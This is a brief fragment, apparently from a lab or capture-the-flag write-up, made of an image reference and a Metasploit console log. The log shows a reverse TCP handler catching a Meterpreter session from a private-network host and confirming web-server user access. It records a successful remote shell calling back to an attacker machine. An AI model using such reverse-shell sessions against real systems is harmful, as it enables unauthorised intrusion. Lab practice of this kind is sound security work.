 msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.56.101
[*] Meterpreter session 3 opened (192.168.56.102:4444 -> 192.168.56.101:40290) a
t 2017-03-08 10:42:35 -0500
meterpreter > getuid
Server username: www-data (33)